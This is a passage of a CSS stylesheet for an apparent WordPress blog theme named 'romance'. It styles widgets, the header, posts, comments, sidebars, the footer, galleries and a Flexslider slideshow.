	font-size: 1.4rem;
}
#secondary .widget:not(.widget_search),
#tertiary .widget:not(.widget_search) {
	border-bottom: 1px solid #f3f3f3;
	padding: 0 0 1.5em;
	color: #808080;
}
.widget-title {
	font-size: 17px;
	font-size: 1.7rem;
	margin: 0 0 0.75em;
}
#secondary .widget-title {
	position: relative;
	background: #f3f2f0;
	text-align: center;
	padding: 0.5em;
	margin-left: 0.8em;
	margin-right: 0.8em;
	line-height: 1;
	z-index: 2;
	height: 2em;
	overflow: visible;
}
#secondary .widget-title:before,
#secondary .widget-title:after {
	border: 1em solid #f3f2f0;
	border-width: 1em 0.8em;
	content: "";
	display: block;
	position: absolute;
	top: 0;
	z-index: 1;
}
#secondary .widget-title:before {
	left: -0.8em;
	border-right-width: 0.2em;
	border-left-color: transparent !important;
}
#secondary .widget-title:after {
	right: -0.8em;
	border-left-width: 0.2em;
	border-right-color: transparent !important;
}
.widget a,
.widget select {
	max-width: 100%; /* Make sure elements fit in widgets */
}
.widget a {
	color: #ddbc90;
	text-decoration: none;
}
.widget a:hover,
.widget a:focus,
.widget a:active {
	color: #222222;
}
.widget ul,
.widget ol {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.widget li ul,
.widget li ol {
	margin-left: 15px;
}
.widget li {
	padding-top: 2px;
	padding-bottom: 2px;
}
.widget li:last-child {
	padding-bottom: 0;
}

#secondary .widget:last-child,
#tertiary .widget:last-child {
	margin-bottom: 0;
}
#homepage-widgets {
	float: none;
	width: 100%;
}
#homepage-widgets .widget-title {
	text-align: center;
	border-bottom: 1px solid #ecedee;
	padding-bottom: 0.5em;
}
#homepage-widgets:not(.widget-count-1) .widget {
	padding-left: 5px;
	padding-right: 5px;
}
#before-header .inner div:not(.widget-count-1) .widget,
#after-header .inner div:not(.widget-count-1) .widget,
#before-footer .inner div:not(.widget-count-1) .widget,
#after-footer .inner div:not(.widget-count-1) .widget {
	padding-right: 15px;
}

/* Search widget */
.widget.widget_search .search-field {
	font-size: 14px;
	font-size: 1.4rem;
	display: block;
	width: 100%;
	padding-right: 2.6em;
}
.widget.widget_search .search-form {
	position: relative;
}
.widget.widget_search .search-form:before {
	content: "\f400";
	color: #aaaaaa;
	font-size: 20px;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 20%;
	right: 7px;
	z-index: 1;
}
.widget.widget_search .search-submit {
	border: 0;
	overflow: hidden;
	width: 2.6em;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	text-indent: -9999px;
	background: none;
}
.widget.widget_search .search-submit:focus {
	outline: none;
}

/* Calendar widget */
#wp-calendar {
	margin-bottom: 0;
}
#wp-calendar caption {
	margin-bottom: 0.5em;
}
#wp-calendar td,
#wp-calendar th {
	background: white;
	text-align: center;
	border: 1px solid #e5e5e5;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 3px;
}
#wp-calendar #today {
	background-color: #f3f3f3;
}

/* Tag cloud widget */
.tagcloud a {
	display: inline-block;
	clear: both;
	white-space: nowrap;
	text-decoration: none;
	text-shadow: none;
	padding: 0.3em 0.4em;
	font-size: 13px !important;
	font-size: 1.3rem !important;
	border: 1px solid #f3f3f3;
	line-height: 1;
	margin-bottom: 5px;
}

/* About Me widget */
.widget.romance-about-me-widget a.about-me-image {
	display: inline-block;
	vertical-align: middle;
}
.widget.romance-about-me-widget img {
	border: 1px solid #f3f3f3;
	padding: 4px;
}
.widget.romance-about-me-widget img.rounded {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
}
.widget.romance-about-me-widget p.about-me-description {
	font-size: 13px;
	font-size: 1.3rem;
	margin-bottom: 0;
	letter-spacing: 0.05rem;
}
.widget.romance-about-me-widget p.about-me-link {
	margin-top: 0;
	margin-bottom: 0;
}
#secondary .widget.romance-about-me-widget,
#secondary .widget.romance-about-me-widget .widget-title,
#secondary .widget.romance-about-me-widget img {
	text-align: center;
}
#secondary .widget.romance-about-me-widget p.about-me-description,
#secondary .widget.romance-about-me-widget p.about-me-link {
	text-align: left;
}

/* Recent posts widget */
.widget.romance-recent-posts li {
	clear: both;
	display: block;
	padding-bottom: 10px;
}
.widget.romance-recent-posts li:last-child {
	padding-bottom: 0;
}
.widget.romance-recent-posts li.has-recent-thumbnail {
	float: right;
	margin: 0 0 0 -85px;
	width: 100%;
}
.widget.romance-recent-posts li.has-recent-thumbnail .recent-post {
	margin: 0 0 0 85px;
}
.widget.romance-recent-posts li.has-recent-thumbnail .recent-thumbnail {
	float: left;
	width: 75px;
	border: 1px solid #f3f3f3;
	padding: 2px;
	border-radius: 2px;
}
.widget.romance-recent-posts li.has-recent-thumbnail .recent-thumbnail a {
	display: block;
}
.widget.romance-recent-posts .post-title {
	display: block;
}
.widget.romance-recent-posts .post-date {
	font-size: 11px;
	font-size: 1.1rem;
	letter-spacing: 0.1rem;
	font-style: italic;
}

/* Social links widget */
#secondary .widget.romance-social-widget .social-links {
	text-align: center;
}
.widget.romance-social-widget li {
	display: inline-block;
	margin: 0 3px 3px 0;
	padding: 0;
	line-height: 30px;
	width: 32px;
	height: 32px;
	border: 1px solid #f3f3f3;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	-ms-border-radius: 15px;
	border-radius: 15px;
}
.widget.romance-social-widget li a {
	display: inline-block;
	width: 30px;
	height: 30px;
	padding: 5px;
	overflow: hidden;
}
.widget.romance-social-widget li a:before {
	color: #ddbc90;
	width: 20px;
	height: 20px;
	font-size: 20px;
	margin-right: 0.3em;
	-webkit-transition: color 0.2s ease;
	-moz-transition: color 0.2s ease;
	-ms-transition: color 0.2s ease;
	transition: color 0.2s ease;
}
.widget.romance-social-widget li a:hover:before {
	color: #404040;
}
.widget .romance-social-facebook a:before {content: '\f204';}
.widget .romance-social-twitter a:before {content: '\f202';}
.widget .romance-social-youtube a:before {content: '\f213';}
.widget .romance-social-googleplus a:before {content: '\f218';}
.widget .romance-social-pinterest a:before {content: '\f209';}
.widget .romance-social-instagram a:before {content: '\f215';}
.widget .romance-social-flickr a:before {content: '\f211';}
.widget .romance-social-vimeo a:before {content: '\f212';}
.widget .romance-social-tumblr a:before {content: '\f214';}
.widget .romance-social-linkedin a:before {content: '\f207';}
.widget .romance-social-rss a:before {content: '\f413';}
.widget .romance-social-email a:before {content: '\f410';}
.widget .romance-social-bloglovin a:before {content: '\f461';}

/* Dynamic widget width */
/* Two per row */
.per-row-2 .widget {
	width: 50%;
	float: left;
}
.per-row-2 .widget:nth-child(2n+1) {
	clear: left;
	padding-left: 0;
}
.per-row-2 .widget:nth-child(2n) {
	padding-right: 0;
}
/* Three per row */
.per-row-3 .widget {
	width: 33.33333%;
	float: left;
}
.per-row-3 .widget:nth-child(3n+1) {
	clear: left;
	padding-left: 0;
}
.per-row-3 .widget:nth-child(3n) {
	padding-right: 0;
}
/* Four per row */
.per-row-4 .widget {
	width: 25%;
	float: left;
}
.per-row-4 .widget:nth-child(4n+1) {
	clear: left;
	padding-left: 0;
}
.per-row-4 .widget:nth-child(4n) {
	padding-right: 0;
}

/* Footer widgets */
#footer-widgets:not(.widget-count-1) {
	padding-left: 15px;
	padding-right: 15px;
}
#footer-widgets:not(.widget-count-1) .inner {
	padding-left: 0;
	padding-right: 0;
}
#footer-widgets:not(.widget-count-1) .widget {
	padding-left: 15px;
	padding-right: 15px;
}

@media screen and (max-width: 800px) {
	#secondary .widget,
	#tertiary .widget {
		width: 50%;
		margin-left: auto;
		margin-right: auto;
	}
	#before-header .inner div:not(.widget-count-1) .widget,
	#after-header .inner div:not(.widget-count-1) .widget,
	#footer-widgets:not(.widget-count-1) .widget,
	#before-footer .inner div:not(.widget-count-1) .widget,
	#after-footer .inner div:not(.widget-count-1) .widget {
		width: 50%;
	}
	#homepage-widgets:not(.widget-count-1) .widget {
		width: 100%;
		float: none;
		padding-left: 0;
		padding-right: 0;
	}
}
@media screen and (max-width: 600px) {
	#secondary .widget,
	#tertiary .widget {
		width: 100%;
	}
	#before-header .inner div:not(.widget-count-1) .widget,
	#after-header .inner div:not(.widget-count-1) .widget,
	#footer-widgets:not(.widget-count-1) .widget,
	#before-footer .inner div:not(.widget-count-1) .widget,
	#after-footer .inner div:not(.widget-count-1) .widget {
		width: 100%;
		float: none;
		padding-left: 0;
		padding-right: 0;
	}
}


/**
 * 11.0 - Content
 */

.inner {
	padding: 0 30px;
}
.site-header .inner,
.site-content,
.site-footer {
	margin: 0 auto;
	max-width: 1120px;
}
.site-content,
#before-footer,
#footer-widgets,
#after-footer {
	background-color: white;
}
#footer-widgets {
	padding-bottom: 15px;
}
.site-content {
	padding-top: 30px;
	padding-bottom: 30px;
}
#before-header,
#after-content {
	padding-top: 20px;
}
@media screen and (max-width: 994px) {
	.inner {
		padding-left: 15px;
		padding-right: 15px;
	}
}


/**
 * 11.1 - Header
 */

.site-header > .inner {
	padding-top: 35px;
	padding-bottom: 35px;
}
.site-branding {
	text-align: center;
}
.site-title {
	margin: 6px 0;
	font-size: 60px;
	font-size: 6rem;
	line-height: 1;
	letter-spacing: 2px;
}
.headings-font-playfair-display .site-title {
	font-family: Didot, "Playfair Display", "Times New Roman", Times, sans-serif;
}
.site-title a,
.site-title a:visited {
	color: #1d1d1d;
	text-decoration: none;
}
.site-description {
	font-size: 13px;
	font-size: 1.3rem;
	margin: 0 0 0.5em;
	font-style: italic;
	letter-spacing: 0.1em;
}
.has-logo-image .site-description {
	text-align: center;
}
.has-logo-image .site-header > .inner {
	padding-top: 30px;
	padding-bottom: 30px;
}
.has-logo-image .site-branding a {
	display: inline-block;
	vertical-align: middle;
}
.has-logo-image .site-branding img {
	display: block;
}
.has-logo-image .site-branding a,
.has-logo-image .site-branding img {
	max-height: 90px;
	max-width: 100%;
}
.has-logo-image.logo-size-small .site-branding a,
.has-logo-image.logo-size-small .site-branding img {
	max-height: 45px;
}
.has-logo-image.logo-size-large .site-branding a,
.has-logo-image.logo-size-large .site-branding img {
	max-height: 120px;
}
.has-logo-image.logo-size-full .site-branding a,
.has-logo-image.logo-size-full .site-branding img {
	max-height: none;
}
.has-logo-image .site-title {
	margin-top: 0;
}
@media screen and (max-width: 1024px) {
	.has-logo-image .site-branding {
		width: 100%;
	}
	.site-title {
		font-size: 46px;
		font-size: 4.6rem;
	}
}
@media screen and (max-width: 480px) {
	.site-header > .inner,
	.has-logo-image .site-header > .inner {
		padding-top: 15px;
		padding-bottom: 15px;
	}
	.site-title {
		font-size: 34px;
		font-size: 3.4rem;
	}
}


/**
 * 11.2 - Posts and pages
 */

.page-header {
	margin-bottom: 30px;
	padding-bottom: 20px;
	border-bottom: double 3px #f3f3f3;
	text-align: center;
}
.page-template-template-blog .page-header {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}
.page-title {
	font-size: 28px;
	font-size: 2.8rem;
	margin-top: 0;
	margin-bottom: 0;
}
.taxonomy-description {
	margin-top: 1.5em;
}
.taxonomy-description > :last-child {
	margin-bottom: 0;
}
#posts-wrap .hentry {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: solid 1px #f3f3f3;
}
.layout-masonry #posts-wrap {
	margin-left: -15px;
	margin-right: -15px;
}
.layout-masonry .post:not(.format-quote):not(.format-status) .entry-summary {
	font-size: 13px;
	font-size: 1.3rem;
	color: #7e8080;
	word-wrap: break-word;
}
.layout-masonry .post.has-post-thumbnail .entry-summary,
.layout-masonry .post.format-video .entry-summary {
	display: none;
}
.sticky {
}
.hentry {
	margin: 0 0 1.5em;
}
.single .hentry .entry-footer {
	padding-bottom: 30px;
	margin-bottom: 0;
	border-bottom: double 3px #f3f3f3;
}
.single .hentry .entry-footer,
.page .hentry .entry-footer {
	position: relative;
	width: 100%;
}
.layout-masonry .byline,
.updated:not(.published) {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-content:not(:empty),
.entry-content:not(:empty),
.entry-summary:not(:empty) {
	margin: 0 0 1.5em;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.page-links a,
.page-links > span {
	background-color: white;
	border: 1px solid transparent;
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2;
	margin: 0 0.3333em 0.3333em 0;
	text-align: center;
}
.page-links a {
	-webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
	border: 1px solid #ddbc90;
	text-decoration: none;
	-webkit-transition: border-color 0.2s ease, color 0.2s ease;
	-moz-transition: border-color 0.2s ease, color 0.2s ease;
	-ms-transition: border-color 0.2s ease, color 0.2s ease;
	transition: border-color 0.2s ease, color 0.2s ease;
}
.page-links a:hover,
.page-links a:focus {
	color: #222222;
	border-color: #222222;
}
.page-links > .page-links-title {
	background: none;
	border: 0;
	height: auto;
	margin: 0;
	padding-right: 0.4em;
	width: auto;
}
.entry-header {
	text-align: center;
	margin-bottom: 20px;
}
.single .entry-header .wp-post-image {
	margin-top: 20px;
}
.entry-header .wp-post-image,
.entry-content .wp-post-image {
	margin-bottom: 20px;
}
.layout-masonry #posts-wrap .post.has-post-thumbnail .entry-header,
.layout-masonry #posts-wrap .post.format-video .entry-header {
	margin-bottom: 0;
}
.layout-masonry #posts-wrap .wp-post-image {
	margin-bottom: 15px;
}
.entry-title {
	font-size: 24px;
	font-size: 2.4rem;
	margin: 0 0 5px;
	word-wrap: break-word;
}
.layout-masonry #posts-wrap .entry-title {
	font-size: 18px;
	font-size: 1.8rem;
}
.entry-title a,
.entry-title a:visited {
	color: #1d1d1d;
	text-decoration: none;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #ddbc90;
}
.entry-meta,
.entry-footer {
	font-size: 13px;
	font-size: 1.3rem;
	color: #808080;
	font-style: italic;
	letter-spacing: 0.1rem;
}
.entry-meta a,
.entry-footer a {
	text-decoration: none;
}
.entry-footer {
	margin: 0 0 10px;
}
.entry-footer > span {
	display: inline;
	margin-bottom: 0.3em;
}
.entry-footer > span:after {
	content: " \00b7";
	color: #808080;
}
.entry-footer > span:last-child:after {
	content: none;
}
.entry-content > :first-child,
.comment-content > :first-child {
	margin-top: 0;
}
.entry-content > :last-child,
.comment-content > :last-child {
	margin-bottom: 0;
}
.entry-content td,
.entry-content th,
.comment-content td,
.comment-content th {
	border: 1px solid #e5e5e5;
	padding: 0.5em;
	font-size: 15px;
	font-size: 1.5rem;
}
.entry-content th,
.comment-content th {
	text-align: left;
}
.entry-content blockquote,
.entry-summary blockquote {
	padding: 5px 0;
	font-size: 22px;
	font-size: 2.2rem;
	quotes: "\201C""\201D""\201C""\201D";
}
.comment-content blockquote {
	padding-left: 1em;
	border-left: 3px solid #f3f3f3;
}
.entry-content blockquote p,
.comment-content blockquote p,
.entry-summary blockquote p {
	margin-top: 0;
	margin-bottom: 0;
	display: inline;
}
.entry-content blockquote:before,
.entry-summary blockquote:before {
	color: #ddbc90;
	content: open-quote;
	font-size: 3em;
	line-height: 0.1em;
	margin-right: 0.1em;
	vertical-align: -0.4em;
	font-family: Georgia, serif;
}
.entry-content blockquote > :last-child,
.comment-content blockquote > :last-child,
.entry-summary blockquote > :last-child {
	margin-bottom: 0;
}
.entry-content blockquote cite,
.comment-content blockquote cite,
.entry-summary blockquote cite {
	color: #7e8080;
	display: block;
	margin-top: 0.5em;
	font-size: 15px;
	font-size: 1.5rem;
	text-align: right;
}


/**
 * 11.3 - Post Formats
 */

.site-content .format-aside .entry-title,
.site-content .format-quote .entry-title,
.site-content .format-status .entry-title,
.site-content .format-aside .entry-footer,
.site-content .format-quote .entry-footer,
.site-content .format-status .entry-footer,
.layout-masonry #posts-wrap .entry-footer {
	display: none;
}
.site-content .format-status .entry-summary,
.site-content .format-status .entry-content,
.site-content .format-quote .entry-summary blockquote, 
.site-content .format-quote .entry-content blockquote {
	font-size: 24px;
	font-size: 2.4rem;
}
.site-content .format-status .entry-summary blockquote,
.site-content .format-status .entry-content blockquote,
.site-content .format-quote .entry-summary blockquote,
.site-content .format-quote .entry-content blockquote {
	padding-left: 0;
	border-left: 0;
	margin-top: 0;
}
#posts-wrap .entry-content {
	margin-bottom: 0;
}
#posts-wrap .entry-content + .entry-footer {
	margin-top: 30px;
}
.layout-masonry #posts-wrap .hentry {
	width: 50%;
	padding-left: 15px;
	padding-right: 15px;
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 30px;
	float: left;
}
.layout-masonry #posts-wrap .hentry .entry-summary,
.layout-masonry #posts-wrap .hentry .entry-summary > :last-child {
	margin-bottom: 0;
}
.layout-masonry #posts-wrap .hentry.has-post-thumbnail .masonry-inner {
	padding: 0 0 15px;
}
.layout-masonry #posts-wrap .hentry.has-post-thumbnail .post-thumbnail {
	display: block;
}
.layout-masonry #posts-wrap .hentry.has-post-thumbnail .post-thumbnail:hover img {
	opacity: 0.94;
}
.layout-masonry #posts-wrap .hentry.format-video .masonry-inner {
	padding: 15px 0;
}
.layout-masonry #posts-wrap .hentry.format-video .video-wrapper {
	margin-top: -15px;
}
.layout-masonry #posts-wrap .hentry.format-video .entry-title,
.layout-masonry #posts-wrap .hentry.format-video .entry-meta,
.layout-masonry #posts-wrap .hentry.format-video .entry-summary {
	padding-left: 15px;
	padding-right: 15px;
}
.layout-masonry #posts-wrap .hentry .masonry-inner {
	padding: 0 0 15px;
	border-bottom: solid 1px #f3f3f3;
}
.no-sidebar.layout-masonry #posts-wrap .hentry,
.content-centered.layout-masonry #posts-wrap .hentry {
	width: 33.33333%;
}
@media screen and (max-width: 800px) {
	.layout-masonry #posts-wrap .hentry,
	.no-sidebar.layout-masonry #posts-wrap .hentry,
	.content-centered.layout-masonry #posts-wrap .hentry {
		width: 50%;
	}
}
@media screen and (max-width: 600px) {
	.layout-masonry #posts-wrap .hentry,
	.no-sidebar.layout-masonry #posts-wrap .hentry,
	.content-centered.layout-masonry #posts-wrap .hentry {
		width: 100%;
	}
}


/**
 * 11.4 - Comments
 */

.comments-title,
#reply-title {
	font-size: 20px;
	font-size: 2rem;
}
.comment-list {
	list-style: none;
	margin: 30px 0;
	padding-left: 0;
}
.comment-list .children {
	list-style: none;
	margin: 30px 0 0 30px;
	border-top: 1px solid #f3f3f3;
	padding-top: 30px;
}
.comment-list .children .children {
	margin-left: 0;
	padding-left: 0;
}
.comment-list > .comment,
.comment-list > .pingback,
.comment-list > .trackback {
	border-bottom: 1px solid #f3f3f3;
	padding-bottom: 30px;
	margin-bottom: 30px;
}
.comment {
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #f3f3f3;
}
.comment:last-child,
.pingback:last-child,
.trackback:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}
.comment-content a {
	word-wrap: break-word;
}
.comment-body {
	padding-left: 60px;
	padding-bottom: 30px;
	position: relative;
}
.pingback .comment-body,
.trackback .comment-body {
	padding-bottom: 0;
	padding-left: 0;
}
#comments,
#respond {
	outline: 0;
}
.comment #respond {
	padding-left: 60px;
}
#respond #cancel-comment-reply-link {
	display: inline-block;
	overflow: hidden;
	float: right;
	width: 16px;
	height: 16px;
	font-size: 16px;
	text-decoration: none;
	padding-right: 10px;
}
#respond #cancel-comment-reply-link:before {
	content: '\f406';
	width: 16px;
	height: 16px;
	font-size: 16px;
}
#reply-title a:not(#cancel-comment-reply-link) {
	text-decoration: none;
	color: #1d1d1d;
}
.comment .avatar {
	position: absolute;
	top: 0;
	left: 0;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
}
.comment-author {
	line-height: 1;
	margin-bottom: 0.5em;
}
.comment-author .url,
.comment-author .fn {
	color: #1d1d1d;
	font-weight: normal;
}
.pingback a,
.trackback a,
.reply a,
.comment-author .url,
.comment-metadata a,
.logged-in-as a {
	text-decoration: none;
}
.comment-metadata {
	position: absolute;
	bottom: 0;
	left: 60px;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 30px;
	height: 30px;
	overflow: hidden;
}
.comment.reply-on > .comment-body > .comment-meta > .comment-metadata {
	left: 113px;
}
.reply {
	position: absolute;
	bottom: 0;
	left: 60px;
	line-height: 30px;
}
.reply:after {
	padding-left: 0.3em;
}
.reply:after,
.comment-metadata .edit-link:before {
	content:"\00b7";
	padding-right: 0.4em;
	color: #808080;
}
.reply a {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1;
}
.comment-content {
	color: #7e8080;
	font-size: 15px;
	font-size: 1.5rem;
}
.comment-content p {
	margin-bottom: 1em;
}
.logged-in-as {
	color: #808080;
	font-size: 14px;
	font-size: 1.4rem;
	font-style: italic;
	letter-spacing: 0.1rem;
}
span.required {
	color: #e14546;
}
.comment-form label {
	display: block;
	margin-bottom: 0.3em;
}
.comment-form-email,
.comment-form-author,
.comment-form-url {
	width: 55%;
}
.comment-form-email input,
.comment-form-author input,
.comment-form-url input,
.comment-form textarea	 {
	width: 100%;
}
.form-allowed-tags {
	display: none;
}
@media screen and (max-width: 800px) {
	.comment-list .children {
		margin-left: 0;
		padding-left: 0;
	}
}


/**
 * 11.5 - Sidebars
 */

/* Right Sidebar */
.content-area {
	float: left;
	margin: 0 -25% 0 0;
	width: 100%;
}
.site-main {
	margin: 0 25% 0 0;
	padding-right: 30px;
}
.site-content .widget-area {
	float: right;
	width: 25%;
}

/* Left Sidebar */
.left-sidebar .content-area {
	float: right;
	margin: 0 0 0 -25%;
	width: 100%;
}
.left-sidebar .site-main {
	margin: 0 0 0 25%;
	padding-right: 0;
	padding-left: 30px;
}
.left-sidebar .site-content .widget-area {
	float: left;
	width: 25%;
}

/* Both Sidebars */
.both-sidebars .content-area {
	float: left;
	margin: 0 -23% 0 0;
	width: 100%;
}
.both-sidebars .site-main {
	margin: 0 23% 0 16%;
	padding-left: 30px;
	padding-right: 30px;
}
.both-sidebars .site-content .widget-area {
	float: left;
	width: 23%;
}
.both-sidebars .site-content #tertiary {
	width: 16%;
	margin: 0 0 0 -100%;
}

/* Full Width Page And Centered Page. */
.no-sidebar #primary,
.content-centered #primary {
	float: none;
	margin-left: 0;
	margin-right: 0;
}
.content-centered.layout-standard.blog #primary,
.content-centered.layout-standard.archive #primary,
.content-centered.single #primary .entry-header :not(.wp-post-image),
.content-centered.single #primary .entry-content,
.content-centered.single #primary .entry-footer,
.content-centered.single #primary .comments-area,
.content-centered.single #primary .post-navigation,
.content-centered.page #primary .entry-header :not(.wp-post-image),
.content-centered.page #primary .entry-content,
.content-centered.page #primary .entry-footer,
.content-centered.page #primary .comments-area,
.content-centered.page #primary .post-navigation {
	float: none;
	max-width: 700px;
	margin-left: auto;
	margin-right: auto;
}
.content-centered.single #primary .has-post-thumbnail:not(.format-gallery) .entry-header :not(.wp-post-image) {
	max-width: none;
}
.content-centered.single #primary .has-post-thumbnail .entry-title {
	padding-top: 0;
}
.no-sidebar .site-main,
.content-centered .site-main {
	margin: 0;
	padding-right: 0;
}

@media screen and (max-width: 800px) {
	.site .site-content #primary,
	.site .site-content #secondary,
	.site .site-content #tertiary {
		float: none;
		margin-left: 0;
		margin-right: 0;
		width: 100%;
	}
	.site .site-content #tertiary {
		padding-top: 20px;
	}
	.site .site-main {
		margin-left: 0;
		margin-right: 0;
		padding-left: 0;
		padding-right: 0;
	}
	body:not(.no-sidebar):not(.content-centered) .site-main {
		margin-bottom: 25px;
		border-bottom: double 3px #f3f3f3;
	}
}


/**
 * 11.6 - Footer
 */

.site-footer {
	clear: both;
	width: 100%;
}
.site-footer > div:last-child {
	padding-bottom: 0;
}
#footer-bottom {
	padding-top: 20px;
	padding-bottom: 20px;
	font-size: 14px;
	font-size: 1.4rem;
}
#footer-bottom a {
	color: #ddbc90;
	text-decoration: none;
}
#footer-bottom a:hover,
#footer-bottom a:focus,
#footer-bottom a:active {
	color: #222222;
}
#footer-bottom ul.menu,
.footer-text,
.site-info {
	text-align: center;
}
#footer-bottom ul.menu + .footer-text {
	margin-top: 0.5em;
}
#footer-bottom ul.menu {
	margin: 0;
	list-style: none;
	padding-left: 0;
}
#footer-bottom ul.menu li {
	display: inline-block;
	margin-right: 1em;
}
#footer-bottom ul.menu li:last-child {
	margin-right: 0;
}
/* Spacer border between menu items */
#footer-bottom ul.menu > li:not(:last-child) > a:after {
	display: inline-block;
	content: " ";
	width: 1px;
	height: 10px;
	padding: 0px 7px;
	position: relative;
	top: 0;
	border-right: 1px solid #cccccc;
	border-right: 1px solid rgba(0, 0, 0, 0.1);
}
.footer-text {
	font-size: 12px;
	font-size: 1.2rem;
}
.footer-text p {
	margin-top: 0;
	margin-bottom: 0;
}
.site-info:before {
	content: " \00b7";
	margin-right: 0.3em;
}
#footer-bottom .site-info a {
	color: #404040;
	text-decoration: underline;
}
@media screen and (max-width: 320px) {
	.site-info {
		display: block;
	}
	.site-info:before {
		content: none;
	}
}


/**
 * 12.0 - Media
 */

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
embed,
iframe,
object,
video,
.video-wrapper {
	margin-bottom: 15px;
	max-width: 100%; /* Make sure embeds and iframes fit their containers */
	vertical-align: middle;
}
p > embed,
p > iframe,
p > object,
p > video {
	margin-bottom: 0;
}
.layout-masonry .video-wrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 aspect ratio */
	height: 0;
}
.layout-masonry .video-wrapper embed,
.layout-masonry .video-wrapper iframe,
.layout-masonry .video-wrapper object,
.layout-masonry .video-wrapper video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin-bottom: 0;
}
audio,
canvas {
	display: inline-block;
}
.wp-post-image {
	display: block;
	width: 100%;
	height: auto;
}
.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}
.entry-attachment {
	text-align: center;
}
.entry-attachment img {
	margin-bottom: 15px;
}
.attachment .entry-header,
.attachment .entry-caption,
.attachment .entry-content,
.single-attachment .full-size-link,
.single-attachment .post-navigation {
	display: none;
}


/**
 * 12.1 - Captions
 */

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption-text {
	text-align: center;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.2;
	color: #808080;
}
.wp-caption .wp-caption-text {
	margin: 0.5em 0;
}


/**
 * 12.2 - Galleries
 */

.gallery {
	margin-bottom: 1.5em;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding: 0 3px;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-caption {
	display: none;
}


/**
 * 12.3 - Slideshows
 */

/* Flexslider */
.flex-container a:hover,
.flex-slider a:hover,
.flex-container a:focus,
.flex-slider a:focus {
	outline: none;
}
.slides,
.slides > li,
.flex-control-nav,
.flex-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}
.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
}
.flexslider .slides img {
	width: 100%;
	display: block;
}
.flexslider .slides:after {
	content: "\0020";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
html[xmlns] .flexslider .slides {
	display: block;
}
* html .flexslider .slides {
	height: 1%;
}
.no-js .flexslider .slides > li:first-child {
	display: block;
}
.flexslider {
	position: relative;
	zoom: 1;
}
.flexslider ul,
.flexslider ol {
	margin: 0;
	padding: 0;
}
.flexslider .slides {
	zoom: 1;
}
.flexslider .slides img {
	height: auto;
}
.flex-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	transition: all 1s ease;
}
.loading .flex-viewport {
	max-height: 596px;
}
.carousel li {
	margin-right: 5px;
}
.flex-direction-nav a {
	text-decoration: none;
	display: block;
	width: 40px;
	height: 40px;
	margin: -20px 0 0;
	position: absolute;
	top: 50%;
	z-index: 10;
	overflow: hidden;
	opacity: 0;
	cursor: pointer;
	color: rgba(0, 0, 0, 0.8);
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.flex-direction-nav a:before {
	font-size: 40px;
	line-height: 40px;
	height: 40px;
	content: '\f430';
	color: rgba(0, 0, 0, 0.8);
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
}
.flex-direction-nav a.flex-next:before {
	content: '\f429';
}
.flex-direction-nav .flex-prev {
	left: -50px;
}
.flex-direction-nav .flex-next {
	right: -50px;
	text-align: right;
}
.flexslider:hover .flex-direction-nav .flex-prev {
	opacity: 0.7;
	left: 10px;
}
.flexslider:hover .flex-direction-nav .flex-prev:hover {
	opacity: 1;
}
.flexslider:hover .flex-direction-nav .flex-next {
	opacity: 0.7;
	right: 10px;
}
.flexslider:hover .flex-direction-nav .flex-next:hover {
	opacity: 1;
}
.flex-direction-nav .flex-disabled {
	opacity: 0 !important;
	cursor: default;
}
.flex-control-nav {
	width: 100%;
	position: absolute;
	bottom: 5px;
	text-align: center;
}
.flex-control-nav li {
	margin: 0 6px;
	display: inline-block;
	zoom: 1;
}
